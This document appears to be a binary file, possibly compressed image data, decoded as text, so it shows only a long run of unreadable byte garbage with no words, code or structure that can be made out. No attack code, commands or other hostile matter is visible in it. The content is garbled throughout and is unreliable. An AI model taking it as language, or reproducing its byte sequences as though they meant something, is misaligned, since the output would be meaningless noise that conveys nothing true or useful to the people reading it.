��J�pIAП��t�?�J����=O{8v�����~Yi���1�@>jS�"5J-��Z���L�G�B%>DzpBD�8�Ӷ�TX .B�(Ț�����j��5��V��1��V[���&A)u�3	<�25�Ұ�P�"v��2��ύ����89V�A��̈́H��K:0�*ZM��#���0<��� 	" 5�&��x@�]u�p��^�+�d�oc�[�VEV��:� ^M�me���@����m�A�Mν����ĺ���T���V��� ~싌=#n~��3���@���۸_�f��/c�-�j`Z�`?,��PNF�#��!L�N���/���R�01#q3�15�q�aCW1��a(Rc=�		�w�cD,�	�D2�3��P�EpG�R�7�	10JC"e3�U�pe.V0
ZuQGIPfBXuArf_�$��fl�G��%q0gf�WN�H�T�X�%'v�Y�&�fw�E��8|�h���+��i�W��x�$P�:2y�g=2�Bqy��H�;��j�+�gz�Ck��aq+u�G�, 2 H�I 0�9`��,��,�]��,�1-�q]�G5�}��
x�x�^��?�D_�@�6@�/g�_��P��Zٷ/ A,@�6AD`'acJ @�
�a&�p&4B�R,5C(���q��v 5#Gr%T)�:���)��p�0��D%�)x�>`E=GZ�4%�4�`Bpe�@Yae��&��	�Pn5�CW2�\�f"�GB�Gxvu��Tvb�7jw D�7eI6'�u�hh�:h<9Jj�w��҆��qZ��(�� : ��x�'R���x�)�U;�"*�3 ����Fk,0���
��*KA\Ƶ ��M�:��P�)�$�(r���]���� ��o��ݵ���>���g?�P�}��n
$�q%o���g���,@
�>�F0�!�TpCaو8��ܘp����p#�a�S#SC����1r �2=T;�c-333!3�1�r3Ef�%�s�`UZ�t\d�7�
4��=�!A)�TWG�G!���f�G���G�@H������ ��Xh�h`w|Ɠ\Ƞ<�I7�{F�k�(Gyx�����Z���y~(!Z��7;H��M�[�҈�C} �U��j�+PW���rH S0�h[' �r��́�I�]�d�����z1-��|z�T31�t?�1�&P{`P��n��_uD/g��so��@d@��o�!�#PSpl �9���ph Bt��p)��q�Ibޑ.�1�
� ��%�0XD��<�rJ� �0�0!4� ���Gp!R�FSU$"�3�&�`
E�,J'#�)1/����j@GxA�uk�Gz�&�~W��eH	1;@D$w\H�f�ꠃv�V�r�g\���o��j(IY~�Ԕ )3�3��Wj z(r�y���*Q�O���&����j���Gp�:��n�H���G� �r�"+�g����v�m�V>Ւ>Y��0jOr�_�O�ȋ���~T����Q��h� ����d0ѱ�R؈ ��8�܈ao�=�p,�a b��BS2�	���Q3�C�	��P ?D@Ԝ<V! Z�������E��Y4r4#rL�4_T8�FZ�t�1����ڞ�"֠��ٹ��$E`&�)�$��ZH�66�B����*��h�h	Qwj0'V�6@� @�2xFy�)�<巬M��R�%
�8��5��R*
��-��[R!T�9�;��zC�k�foi:��)�+t�=J��#�������넘�V-�>�C�[j��Ţ0P`5[���.@�Bhz$IP���P�⦝1�@A���Q��0��; p�T���ɍ[�a�<�pX1���	�b��p�4d� ��B�rB��z �@�K����p�9N�ֹ6p �|�7��	�	�p"3�5��_�cu��ID0JnBn�m���ۑ��P\7����L��+������E�&���V �9Y�<I���ah��xt���9�i~`��ܖД���?1�' ��')<j�V�K�t�O�^Ɉf��l�����+^�$�k���:�%�>�}9���S�K|�|�����1�>�ǰ��
,���c}5K.��.���fz��"����@@hᦫ�-��y��D�"\p]�A&|7pS� LP����	B���:�'Ե0Eb©1�A2���	=D��:�2G� �M�6`Y��KP�K !mp`�S<U� �Y�E/`GgZ�Z##IID`I��n"u����_1��Fݹ|���U���� ��j�pn�&�H�? ?�hɑl��uv1�C�ɚ�ɡ���ǛMPs��\�'�@�:UY�*�1 ��-+<R���l��3\��M��6M0K�_��n�ݴ�����̞��-�^��N�ð�kO���40����.�	���PM���������eOZ`�w��!l�ׁJ���7�� ���GFR�p��/,�&��dK�$�4���0hr �	;`�C�3���T�7���k�ab�K`N0L��)�t� ��E7��^��P7w�s��;0Bb��rt�m�����l��ې *i�cGg`��Iw����.��k� �!# h8�:.'q�G���j��l� �ՠf�Ll����C)'�G�?�K��ׁ���D*-Z����<��zn�\`W��Ip:H��x�@�Aͱ�����O�N�X>��N���k�Q�^��a��	�O�uZ�}p���_O `�L��Zn
@�0I���8�!��t`��� ��T�+�a$�[�pw�7��p���Xb��%�	>�0ױ!?ĩ�ͺ����]�N`K�%�]]����^� �)�!0i4��E��5}e��"j�t>=Iy j�cC����I�i�w��N�$: %�S����v�Z��ޜ����|��<��EB �5�m��&�� o�fe@{�7B�H�:�y�������M���rL�B}���a� ĥ��ئ�_��n����XzAy��ʜ�{���'~Aھ�|+��Y��m?P\����G��]~ r@�~Ҵ�����}�����o���0�m֭�p�?���ٸ�	�Z��/��:�f��<�b<%��	qk���ATF43 ��]����*�%]�^�LlX�^��Z�PP�F�"5�FZVF��	DP�c��/��F]f�P O0�v����6 ��PMgT]HL`hnr����(B�x�8.��ѻD ��������d��q]: ePOGG"��"H�>'�'H'�H4�����4��,�x�x����CC�M�
�M:BIUUnrnHr��S=9 T=%T%#������ �� vyv�y��+�y�9��dX��4CaAi|��z
ا�~�I�����8qL�3Bl��#F��,��'�Ȅ��R�; bR�V�� ~�ܩ��.�x0�B��J�J���K�W5DР�CW�^58 ��سh��H�v��p�H�� ��	~����P8@���*OP��6�G^RCr�Nl���y��%�'L(��4
��s���!^�X�Â^�@�[�;(X��@���EOp��s�<�>QNt�ѯg��|���ޛI��F�)H�8O>�4���>�"�
yYk�Ε�`��V0�D
��FD '�E
��ǄVh�e��n8a�AQ$�ф:@��l�H"���%���� ��x�c'�� $,���
)��	C�2De��.� #L'���ĸa�^�V%� B�hF`6�l�M8���
q�cΝ��O+,��,�8�,,�@񡇢�2��B"=tD �GA$AD}��A�Q�I-��L�TN<Ū�@�I= �Q�� įm@5հ]�yf6]��,#p0���@�ִ��V��0W	r�@W^u�@�_; �a����n��
o|�KH��cNԻ�f��0l0��q@�Q�kP����[/��o��vG	ũq jЁ�P`g�w�I��:����ӡ,s���A��奇^{�gC|*'tqv������lb��VX�F�3���(��B���Z���d{�."�R�B�GT��Ѝ�".��#r[�	���'B"��+��B����"]�R��K�UlYE[n�%���
c�@E4f^�������޹��T�Þ�`Q�d00K�v���������� �(�	nH�F�w�ѧ��4j�>Ԃv�
��T��*�=ɚ�D	uCP�>pA���*��r�@�a��Xf�uV��l�������[ �𲃽ԥ0ʙ ����8��q��U�}� 2���e��da���|FC"` Z�\�(mvX���`C`M�s�M M8wP�ėM:L���pA���<=C��Ä�0Fh��O]46�;��7J���c��A�Q
���(��ٱ ~�/�G\��I���
�7��n���	ѢJ �w3@�<��	�c�*^�
P�� FY�BM��%-��r��%�fQ�X���鰑7y����9\g�vX�������I2�IC(���I�Q���&%�1d�y���6�	{�:H�P����#N�GϜ�(B���7\��W@��ׅ���Y�J���R�p,�����l̢vW`~��� � [�`�'42��Py9�2K��4�(�����q5\�Ml^`ـ���n4 �5	��԰+
S��U��jur����l�4gZ���n�Xah�!T�ͨ����ZЂZЂQ* Յ�6��Cw�ㇰ�G\HIms�$�C>�n"h����7�i"���~��鴞��:0 ���S�E0.w����[B���Hf8�LX9�4f�&_1�K^��v����DZ
8�q���I�D��Q�Dɧ2�<�=���THFRt�#�Lީ&W�`���'�W
�C�֗+��)~����%TE�]Ah�'�@�Y� [^ Q���`(�]���� /�"�H���w�@oР*#��k_6� d䕅�~����@���"�.LMT���a���
�FT��7����p��8o=W˘���4��a�NV�����=o� ��	� hB�~�C��Ů(��Kl�( ��:��2��96��aK�bA���B3�
�v�J�����	��̞�pB$i�O� ��D)Z��ЃH�(E(��RB�D�I�b@��c�t���+:4���X�x)'��s�;�tY�"٭��	�*x��?�mr*#�ަ�����+I�L�*�}o&��}�ٓ�f0��`��j(>
@�E�S��Eӄ�9������Y���kUԢ=��\x��K�"}T0�:��5���?�cz9p��6`B
`������!f�5�iX�\T��C���ֱ��gI���h沭v�^MY�p3��gL�AT��	����9��w
h��v�Op��p!�#�	�x�V�v���@��[`zIHf��h�n;r"N�7CzfԖ�ZK8`p��k�q��]7NCx-�� ��J°m沴[ȁϊ4F�Kk�r���r�m���@��v�;�fw��4BM�;R�My�w����!#�C����~�7&xv	� +�ҳ.W+F�p�>D�p�"q���"?�`]�	`,W��2a���Phq-n!s�Q$V.��Q��23%h�(6�:fD�5Fg�bS�qB)tp�B/t 1@.�0w�M�,�SV:d9��T?�e~7Ruʱ/�fhVvc3N�D�L�* g2wTwwv�wOGFvTHe�� ��(c�h��h��x]y��)���'%I�3 ���uK���	� s�H�v2%��z��z�6Z0k�vZ��	��;��UJ9�I��|����20S��Cf��#:�E\l2m��:��\υLɄ,���;� ~�]�������]p~��ܴ~�uh�^��nq$�=�� ��O�Dp<ap@p
����s��>�F!qP@�OAP]�`��	�?h�?���a`Q�}�@	�r/�b��B2bmps5�A"dc:�s�!15���A6���p Dp �������am�/?t4� _v.BSBpe3d�i�P�D/p�r�Y g��q�����tu1F=�(�Wp}� �&��i�'�2!g�Jz4%���8�E#u�	vs7��G���Y�ZA�z�d���$�$��Z&R�H"�s"�%Y��wl���\�q� +fB���|ƨ� @٦��X�;�6��V�0@k,@�x(�g~)�)��qhQ���)�D<'�0�*�*�3>����]@����p��>A1�� ɀ��R��\��^0���?�-H-$���-�@	&($e�* �!S"B�s*�6&B@Wp`c,%0@dF�d>��Dx��N�>ɄԧC`y�4<d�O�e���	�2/s�T	�Q��V�Y`U*`�VeEpg��yW��gse�Fs�Eex�5x��Xx�R�v�!ҳGjC":��$�"+���6�� K��7�@#�f	�k��	��#�V8HB��D�� �YJW��4�Ć%n0j�(S  H`W�̇Ԁ:��@�9����H�� ����]}M��(�Ѝ� ��n��~zT�Ω<鈥�`�	p���� @+B�p��_�>�r	(�JP(P�IH�i�&�#'&'�iq-�rr�t%�@&H[�.o0S������-���R2��9�Rg�BCFd�H>�B��b�U�w S�Ty�+�W�C��1M4
2	��r�;��<
�!+:@Ve�w62�agSu0C	�tu� �a��xv野i_�!	������+2O�1�B�V	t �Qj�j���cI��	a�#{�f��8 �E�:��$l��[��%2�lS mp�X���K���WQm��\��m��	A �����$��]�E�����x^�*���F�(�c �
p�2a��BOg��?�>��f�p���I!�*`
�Oa��`U1�g2խ�e�P��a����-tAb�1����.1fc3��q"�"�c5p��q�?� S�!E@F�d	�s�N��7�Cx@��r8�u3W�R~��"ۿT��*�D �_ĲH:2���|�~630�3�W�5 !?ˇ[�x����ỏJ�i����i�7/�Q+P�pJH��#@�j�U�a��]+
8,��d;�� lj3[' �^Bl\�c0S�0���sKhm����x�ڀCէm��,��P��ڍ��� J�:�|� ��!���� "��N鸎�� �۹�
�5A�?�ۙ������+�z���+�C���l����Aa�&-mQI��"�d��*B�Ѡ(�����5f�3���2/P�10,T���Bg�0�s(h�4��L,pL0�<t�e��sEpB���:� n��C2��{�wE�gP�Cu�-�M\�����A+��G����F��"_`#�p+,���vS#��0�#����5 7ZK�L�9��z�WB��S�J�e���J�@�w	�ط�%R�ƥ:�''w�C���Ŷg�����8CRƇ{��<5��o�ŜA=��HN�$�
a @���C�S>k +Ţ�bȫ�pZ������jq�J��Ia`� �P+�-c�y�q���R1���B*�A:�ʎ��Bg�a5S�a0E00��@x�q�3���uLx (� 0����N��w��	` \�Ԝ/p�`��z��p8F�1\�1x�P����@����!x�~��y�x/�O@Ϩ�����SK	q�7=�?���d�4M�$�6�W���49��J��%ƶ� 2	m�܊& ���tZ�� f}��'���}�h(j��d8p��(iL�A��ԓ�<p�q̜�*%�M)��,��Om_` � �=���O�돪u0���X��P�K,�qiҚvխ�@�)bI���Q�aw1V�/����,B7't �T��/K t�2cp@/�1�G��KW���l@.0�S6e��]���<�W  Y܂���w!�5���:�.����0g	�gy�}f�ftP�|��x_����%��"/4j���j*7t##�������-b �>rÞ���;�3n�'=[�~5ߤ6nc��u[��9r�S��rp\��@ż4m�'.� ��/�����Ƃ3����Ӥn�P�.J>}<��~~��S<�`�3:`�_�'�~]@��p�����O,��+�q���Q�&�]@���,ܺ?/���r�7q�p�/R*�BR��'�c&ic�����!�!�ˆ1�-���yf�vqPAUHŌ�y�p�Nʼ#�H�TO�-vAڇ"R��.��u1.y��0�g]Ή���1E�\!9�{p�n�r�yĜ��6P`[�X�˭�^�j���(��ӭ������K80a ���>�J��{�u59P��������%�n��[I<��m���ηqb�� m��\վ'��;�a<��_82�����i��6�c����(�Iǻ���Ŝ��o#@�R� �<�@�>R `��>Y�2�+��6΀	�L��J����d�'�f w	?		�**KNo�NN5����5����5�6�65�6p*YGGEE>E�E�	w	=w�!vyx,dd-x�vWvv (�((##bbww�w!x

�������B?`w�� )Hؿs��#6"D��i`�O��3j�ȱ�Ǐ��l@Ҁ�Hfh�C�ON��p�H1b`82S@E@����У4���` ��P��:���P���u��$dФ��&,u4i'�d!I�T���U溑3e�_HN��҃�=zD8�8�bÎ#K��`��<���q��i�C�t ���>:��:����M�={���W��nK��;x����]�$|��ն��J��ر���c{w��A0���<��/�x`�}�<ȟ/_=} 8p i��� ���FJt��\�Ѓ�=���bp`��=8P!e`���0H����L0�
� �$�\��&���I)5�P�6��D�KdQ�
�8ab[�R>��0�/�Ð1vT�X� 5�4ӥ6���7��1:w�p
:�po�S� 9�#0%�����0�PB����/��&E~�aH�F*�F#��J�dPFK0���4a�'����%�O ��@��S4De�T��fUW���A(0�Ye�U�k�$�I
ܓ�U����}�W_�!C_c� G�zAd��d���.�l��f,tFh0�0�k��!AY��ZXa�Kmi�-0DR�� o�K�Ľ[\E��ƀs�U�7ԍ@E	`�Q�w�y��v8\p�����{�|8�w{7?��~����]tAG�E2���E�a�]�!�w�#E^} �8�$N�xI)���"%.^ǌ���(�������=�,�@��/	DI�= �A+\��3xX`�5�@w�6aZ�8(�3#���e g=�8<�!$���`��@w"��9�<��  'Ҥ����'UO�Ǻ4�.���'�*�B�����S��"a ��j�g��Z�V\��� ��i
���Im5�Ҟ�ƴx�p�^�v�\ ��S��p2P��
,��p�{O�U�����`Va� ��y�6`X��l)��㰋)�6���P�
Lg:T�Yv@P� XCʄ�%\�0k�f63��>�����3�� �OѠ.�h^�Ę	I(BP��QB$@k�p�#���� m�(�&B!Kd"l�PQ
�Gx.��X�y#/`��i ɰÕ���A�Z��*�80I�r���Ѡ˅�mjG���)h M��[�9b�Nu�+��:���B�L"�G����oz��j�e~ǋO@���������*��B�^�P���y�_��������eX�J���x`(��\�W-7�
�:���)�@&1W6�.Ũj4�e0���A^��hH3=��_��W�<��Ҥf4dhA���8F+@;��7M�7�a@���ѹ! r����A�xP$�!=<��Z�L��X�3+��ʢ� �?H#���B��hᨵ%�	*�D6=��E���l� ��@�*6�
F>�DW{�&��(���@��ag�v�6���-0�و�e� 3]r�,
�q91� si������j�-.y�KB����8;���j��*��B3x)tX����$��	8y�dB�H�5���T5ߥ8	�^����w�k��l4�>|6� �ۃ�����	ϊ���l!An(`r҃<���\WF �T�2���G ���_JC
��A`��MX:-��Vx @�DY }0�e<`�>��!a��TZ�<|�JE�u����e�Y�h��:$1��)X�3V5ku�^����E�b�CP���12(�⨫a�X�� J?�����bG�(�6�*a�yd�!k�WdAv;�n�Y�1��"�(�5��kFkIi�W^�3���I�	�#��/ZU�I��^%.��9��rvi�����ׁ(D01w9�c� i@r���r�D�Քe5�"���&. �:�7��j��%'���un��TBÕ �&��BY�� ����z�IP��\���K^�%mu��/ȉ���<�k]$�L����� _h�����K5[y
�b/

���)X`�y���� ����� v(�2T~1 ^ՠ)o�.���?�v�h�����Oz����d5>����������Qk���h�`���&�	��C|��T0��a��a%����kpPEc���D0�Z+�f	���*$�p���In����Ă졣��IgL�G��Q93��Lf*����J5��A�N�Bz��.���v0	�c@�M�
ஹ��fo-�l�Y�@~�<!'1P�������&��/��=�S�
�?�UT���hp���c>4WˁĒ��p71`r1_�P�rva�-}!'@�!yp.y�P�@ �1*�b��RQp/VA6�/^AS,f�q/�@�q0 s�aC6di�Cر ��+�9�C�0ӠuI5(�T��C@v_�L@UevUL�3k�D\5gZ�fu��W�{74oP E#F��4h! �� G��(���;��G.��G�V	��v�6r
�$H6�"E�x[�����$[@W]��C �J5�I� �UZ3D�GCx9�xc�k�6l��J�9��l�\��\�ѕm�e5�`]a(�:��(�W�1q�b��3,���2131+K�^�$
�_�_���R��s"5��р��>	���c>h ��p�P�qS0\p.� �1�!v�. ��Qy k��2�04�R�B[� ��=	���T�>��RC�I���lgr@�J��a+�C405�T�eՑ�&��>�Tc�U�DU�v`�vl�U�!j�v`E9Æ��go�q@rxcThN��iG'r"��""�"�@	�
/R6��G{
�x
nc��XK���y|�}�F}Ç�%�@lȠI��r�(�z��Z�d��ZPW���z��J�f�[��{��K�5(z�vm��F�Pz���o���ɠ:
�Anָ}Ҥ hA��Y-�9Q81*��*�G��o��~3q_A�N�5-� ��Ad	���C/� �t�����q�-c�� 9Є&W�9Q������*֑��+#5��#y0@��?&AP0���.������1�9��t<� Qg���0X�8�BZ�C;P�l0fg�e3f�k�vn�v\ٕ��3tEW$4w�wE�ES4q� �axvUWWs"[0K �"0m�

���.2i1����	k�
;��	�sc���YZC�� E ����F�j��.א8��� �
  J�	�H,0��uk�y�d�J�u9��9��&�&z"m� ��m��|;��@"�w3�K-�}ʹ��ל+�q�f1��ws��*�w~�*3�>�Gʚ$��N�D���^��`����p/�P^�Buq?��q20H�~=�bM8.�.��r(Ơ�s3�3�#9t���a����0A@B-�R���dP���7����%ɐ9`#�0�c��Z�t{GYd;��e_�e? �Vefw�5�Dc%3WɤM*STw8sVm�EE�Ej��wWZ4�g�u�1hp5\s"^#	5�	6�Gv)�0�6"Pp`#��6YP��4���K�H����IL�YNbm�#����$!Zf��y J3���g�K���I  &�
�Ć&����'���?����w �&��D��K����]�ƫ�z)���j�n�-����ʺ~=1��~��5C������qp��//i�냳1���A'!�PW�q�a'�{1�1��9Pu��.��y�V�+1H��1�
�f�d��pc.��PC&d�&<��%и͐��1/a�0�d-wCH�T=ԅ��t�Fp4�[i�m�fKjw@�q6�ai�z�~W4G3��&xg$hU{�o�5j:
��	c�|�	��k3��e�N�p0$�
�dj�W���F��|�$�Jl�u!��p��sI�D�ZP��G��X��Ӹ���C�{�
�����'·���"v��Ȅ�'��JxP
P�[�#Ѻh1?. ��n�w�G�<L"<!NG�o+�9o;��D�c X!<W>��p�;�/!������
P^�-�r�̟���U*\ @9�Yb��+�z4���b��0"yR� ����ieXZ2TCA�dP��Bf�=�������L`/4��� 2��\֔��cfg`fUefgV38k���=[����-�g�E[�D#�t�M��P�� O� �0>���yi��5
5�	]#�ח^k	L\
P��l��yY��5v�F�YH=}��I���v9˩!�k����љU�Z�9[���ա�J�6��̪v�h�깋@]����L������&�iQ�3 3P~��<�ɞ<ؐ�Nݙ_N@�*B1" ��[򸼲� BSp �b��`��c��qQa��"���Ҳ~!�}+p��q�(*�.�X�=Nqp�,T��J�JV�1�0�˶0#�1+�e���� ly@$4{y� E����l�*�:�uM�ea�7��F`�VevFZ�N��[ٳi�3q�3_�?4S* 4\ 7<�t�b҆�6^�6�8�]�|�"7�	�@#dK�wT���Y`7�`j��}ȇ��j �l������k���Ɨz�����<^C/�c֐�\g"�j֠(Ȇ��k���5�Q�'��/ n2�v͜(1��&�0Ip<O O0s��g�s*�����`*4QN��~�+��������;fp�S0����I.��|� oQ�n ��y�v��"~!��O0 0� &:Q+�r�a����� ��!�|�4T��J�p�-`-В��i�. �tC�9(P, ��1	�.� 56D)\'2MU2/]���/c}Uf6���U\i�]���UUdVV$�C�EJp4r�?@v�&�*Œ@63]#v��^ki/ӗ�ӂ�&�H��H��5Z\�?@�y�x{L�Yk~��Og�V��Ʊ���������`� �y�7Y�}R���Y�����$��+�'�*���9���Y�;����a��V�d�<:1+ͳ��~߹~�T��roq~N�r����ϭa@d�d0ׂ7X/�n���/��m?���[�����?��B04pT�|��q83�4��������.�m\�c����c!��x�Q��[�aϰ�9�br��c$jy@[ހ�$�Tb�2]@"|vH��6�D�O�k6�;+w_9g^Eg�}E�g!�gpE��
��5�Gh�5�	n�n�`�ljy5�
E�z�r[�{sh_Lz���}�lȴ���l2!vyxZ,d,,ZX���,�Wvv!((! �(b=#bw#w		w���???;�����	��=��#!!/:
|~}���������~MMB���IBPOO1'.3�3.1�G'�1.G"'>�''����	�	N����	@��!1H�!:HH�Q���Ch�A���J%� @Ђƀd`P̨qA3>|�((S�ʗ/~ƨ��9nN�D"c�H���1��yV���5�",XZ0��bG����sA�,U�RA�J �\��(l�48���ɱ y� Qb�ʆ	#7��?�"aA&3!�
��Q��G�׬w�p�L#�����7������p�q�<��8n���8@�����qh�H JO��y��l�r ��#p�Bņ%*��p¿F�|���������`�:�`6|`CpL����P�nx�����^�s ���	����� ���
������((dR,`�Xu9B$]&QbA�Xf�'(�����p% �K{��r�,�0�-�$���r�0ĉ�:d��|`��|^�
t#�8���D9�� �:U`�Σ'�0�B��()?D�A0�=1@�Dє�G�`IxĕǓ��t�J-�e�L�ćޘ�?}Q�9_�!�O �1�2��	\� �9\�C]��$dQ��m��ZhufSoY`GyX҈\W|�	\aa���yF}���UV@�da�e�
��q�-p&A�+�'��V�����y�fԆ�m(�2fH!�r�=���3_'�t��Lv<s�Cw�)�xt(q�y\�����C��M�N@����}��� z-`"88`@8�-ѡ� �".&��"�v���*���� ���¤"�p�ɻ�|��G�'���  d�ZR�J]�K;؂b��i�[L��-j�
L�˹����3�������$hď#D�I��¢.`��P�#���Jzħ�ZJ�	�#�@'4P��bPj�����DV)2���2�U�)��R���
CM8�CO�*Q��i�a(_�����D*O��
r@n�� CK"3��-�J�G1+x�����&j�	 "Wh�M����e$�2-ԋ3��T����S�'Hs�Ԁ�c  �X#���6u0�p�E#H�7�1��`632��ҩ�s���ف��ϼ��q�<��z2C���A*�ڀ&$6��'B[�ځ���9�k���~���Y���&�i�v��Դ�#N>�QBa%1D�=�
f$�H4�`т!�B��Yf�7ZL�"p
������jQ�f⢙�߄!�;��p@�=�w��� ��A�PPH��@<w` zы����w\o	�r��g�x�S������`d0�Le�[��$˄�b�x"%%�`�4Ȁ�D�	L�����Y>ـ���p�*�@��	���x�=� ��`,a��Y�r.�t 4�\Tx�Z�E��{��02t 6�I`�0�f.�a|8%*���0��A4�$M�4��L�5Jx@�T�žj�a�_v3�̌6ә{��6�Q;s�cx�f4��=^�k�C!Ahlh��DK���G�����tȒ��$�B����L���Ǌ;�bv@'R�#Yj���Xܻ�j�ȹP��%�D�9����(��TQ�Xd�e
o����7V�M�(�1�� �ß��q�WO���B��-�	.���'�CR��G=�y���sG�,�6��S
YH�bбx�U��(�h�q ��W�T���$W,��R�H�x%%�KX���4n����@��Hr�~�вd$��F2"�D4�\�r�L �SK ��l��\�ʑj��C�4@'h�-�HB�D�6�cO\���d\�M�z����7�9,s�s��9ع{�����G�J�������=
P�H+�вZ�"��l@���>��-܈P��m@QnY�"b�J�H'r��Y�G>
���"�R���D���ZjL�з4�BijO��k�a��ռ���� �B�p����؆7�����x3��>����	�B�<�M=zăRK�g;�qQ��� �}���F�"`��NWJ�������O�b�_�a�r\�']
��re)	�
�{ ���x�U���&�aH�$��Ԛk��S��,)Qp�d�i�"�0�aXp �P�	���� �J�X�bx�D�� �R��GvE-�����ʴ�Eᔑ�����n�5:'fo}v����!<�>�{VO6'L�
R�E!Z� B�����YD�����ɹ������ka��:��PI����<ƽ�t������6b��8A�2��O�d���b�f+�}.ĐS�҂(���p�o�@R�ep��_�NPp<߀�`�"� )� ��N��Rr�F!'�d�S+19%Q[�0[a1QEE5�Q=�s5!C#�cD,_p�r@�`��@�==�pN�-2�A�.5DFR��eI�B5W���9�.fv�k�/�v	�^�T�J32D� x�/@*$x�1P�1T� J@W�EFp[�E_��!��Fi�fF�1k�y��ѱio4G���qz\PY[���n `�T6�j��j��� ��ZhcI�ZE@�[ "@|(""Pj�7��{Cl�
�'�6\�@�0L�6KR]E�8��$�$<"K�$Z�
Z�:�P:�}SM��q��U��MX��(œc7���@O׀� q�`�`��O�����Om���` %x+��]�2Hs$���0]\/)�QF�.|� Bt;V,F�,5SJ�@gp� =e�� d��uwHs�VQU�G�QR�/>yT�aP�C��DrD!pN�P�-�A	��1#�gsx�2�A8PW�E��*�2g0�,��XX�7�F;S3�(z��i��i��z�^�jZ_�5
� ����{��z���E�r�����kD�I�01�%�J��
<�J��#��
��l9b�6m��})x�Ԍ��#��%wP�2��~��[�@M�#:�oO#'/`*�^��h��U�%�$e��`��<�<NW���(�9 A=�`OƁ䣟�O�S`?��}y�-�"�	!	��`�	5�����D�dtH���>6 �(�=9�����B[�.R"�,J�Z֠��Q�-�T$y������������8�m� 1� 1X6y�#{�x�!h	 ��E&�E�X[�h�wx��zi:�y��F}yi��X������f����	�r r ��H��H�iZ����z1*P!��!�����fb".P����l�@\(�]ȉ~��l�����Ԗ$хe���19�#%��L�Y'���[@�P���
�����7v�M��M@��)�HRǂ���p.�p��_�А�0=�(y�� >E>�*���>��)1$HQz�.���j@�4�3�+0 ̪cJ�,
@(-_ A:=�%`e�.>91d��`w1��T-TE�p�8	E`��*�r5�S&X�w�.C:
b� ��+���D�Z���q�qxxE[T���E~%yg XAۥ�qFı�}�}IK�Fd�F��Xl:���p:sz4��4��5��5�F��6��z�gTS5`!rn�!R���i"z3��l�����&�z�Q
wІŅ
=�	�PoKe(A	�b�p#��#�niB��:-��';��%��7.�
�Xb*��oᙬ��s�j�ģMP���p�H#:�p�y���(��`5$7��ӟ����Q*x�&ԂD�"s0W@5��x�?ht5Y@+5�ʀ�"T�/�!5�rт�GQ-�.Q �	�!X'0[$6� ��U�2��Yge�p�p
D@p�S�=�S`�t��=�Q�x�F��&g����h<pE�VR�E��z� <pi�����d��l:z�E��a��1j[����Y"6g�H��ĦE���E�6�Y�rv�k���4"xl�,�n��[���ĕ^�{����ĽOf��$��m6�:�}�L�2���%�n������
O3t�+ˀ��+N�s�i�B��qГ��z,����t(���#��p�7�������B& �+��+�QCR�ث��00,�?0� �HRB!t����H<�:�j�uM�Yq1�AQ����	�x0 ��a}�vC eFECC��Fp�w@�,q@A5�G�����|�]`�s����E,�E%��u����F4��u3��X��iA,ĥ�zh�z��4��ĳg�����Z�Yp!�6r��v;�87��j�[l"Ț�7n����Ⱥ��Š\s\�X��Ub���#� ]�Ǩ�L��n�c^� ���H�֤�S�5 ` ��{��{,�b<MPB����OU ʢ<��p� ��mq�{�� �B�ٟ�,�ѫ���Q)8b)h�Ht��Jb��r
��������曡ѬU���t�#e�e`�}�`o%�}��<mya�A @cYBW�*e�2��Lv1�H9#p  -" S����4�uo���{��T$����)�W$�E��)�2xy�}���=�3U�������vE�`�4'��L\����H��zT��0kP���l{��I�	�;-�e��6�|C\Z���7����
��B�C+-: �Q�#�8n��W�G��&\��@�%]�SU�` }�'l=N~���������N���.�<(�N�>P��Pʢ�@�����-��A������#V�b�j��ʂ3 �U�E�g�%��k,�	d����e����Q��p���:%��麍�ja�U�!�}�h�N6eAe$Of+� M-m �=�uVf05��N���x��1@��&�2_���q1���]�&F����Hi5�yj�����Wę��C<]PY�8�J� ���`��5�' �y!NP��k�����u�E�`�I"J/�/��o�Z�m��@�0W�*�$%v�3v�Cȹ%� ��=�9Z�՟�"�{L��0��������'@�U�_��_��y��ϣN�4ʀ-�_���_.O�������"P�ӫr%�-g�Hd��ܑ"�򑇝-�?�?��t?���I�Ga,�M�Q��vK�$�}�����=����>���?T�e�Nr�0�1%2�/ .�S�0��8-h\�1yߌFW$1L�rF������4���!4G?\�A�� -��z�a�aZ�e�f���H`��5p!�4SS�Y�!�X��k@����u7��%a}^E�&�ƄsԈ�m����"�y1�m��}�_��&�k�_R�+Զ���0 �[_*��ڐ�OI�MM:B��/BP�3�O�U..��P�PO3UG>��'�>'11'H""H"2��Hx���xx,�y��xxy��y��yv��vv � � +��4BOU��U1'n�_'�I��1�9eXxV�v-��ܶC P�`�f����h�(!M� ÈC���AD
�00D�;"dL�)C��x���R��0,*p�aD�;%�� Q� �<8s�U#X�H�*ŌZ�R=#�Ι�Xy�� ��ڵ�^xp�]��ʍ[����������(V1%\�H>����>h�̹�g�)6��\���Kl��2A�	Y6d)�d	�E&�>p��"D|�@a8�$�@!A����H�!�N��ֱW��w#B��`g �� �������8j��0�$ �]�u���w�~�1����C4�v��:��|��ǆv�� �("�~��!����$"�*&E&�LB���@2C#3�`
)'lp@)���Am'��+��"K,�آ�"��������l�9,SA�DC5
-�M�	1㴐�#�T��*��#:�T�DM��@�aC �ТAQD!Dt�ltQt��GA���Ha`��N&y��t�
/�q2�!�w�`]*3� @TQT$��SK=�TY��UX�Xa�e�Xh�%[a��s�e�y�u�>`�������bm �ctH�E?tq@���԰������� �68�k*��Gd1�p�6��Mp@G�0�E�V�s14G`��Y�\vfW�u4�Ѓw��<��wM-�
�g��7��فp��΍@3������p��K��r�=���
��B�
��l���p7�A)�-D�Ma��2Ҩ	%O�Ȏ����I���(L�HP	-H��	K��,��"��X�%]f�%2_�i�3eBsf5�i8o@/ЙN����d:�䘄>0 �d�h�	]�B�`�h�D��h�Q�v
��"i!��'u@��L3�hx��qL��u!�Ă�T�4�r��%�A	�� �`,g0��-�E�g��Y��-)�-o�\����pЃ7�`Fh�t��]�I��5/�H&_^�Bf�E���_�Q�j"�54N�I��:֛�`D(�x�� :;H�s��5LM:
��F .z��"��쀂D��=GC�s���gf.�����L-nDP��� -<.yA���
5 CnK�"IT"�F����P�C$b3�[�&��U��<��'Jq'<nr������9)���	d!:,m�"Ɨv���U�j�@� �&i��vxp���Ď/�C*z�2P�a!�3�6~YCay؆D���
A)�T` �v�O|H����	�& '�!Vqp�u�`�a`�bA�B��/)$�R�p��(k,
